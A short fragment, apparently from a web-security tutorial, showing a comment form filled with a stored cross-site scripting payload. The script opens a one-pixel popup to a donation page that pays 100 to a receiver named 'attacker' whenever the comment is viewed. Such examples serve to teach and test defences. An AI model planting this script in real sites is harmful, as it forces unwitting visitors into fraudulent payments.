 Write your comment
<script>window.open("http://web.pagos/donate.php?
amount=100&receiver=attacker", "_blank", "height=1, width=1,
status=yes, toolbar=no, menubar=no, location=no, addressbar=no,
top=1, left=1");</script>
Send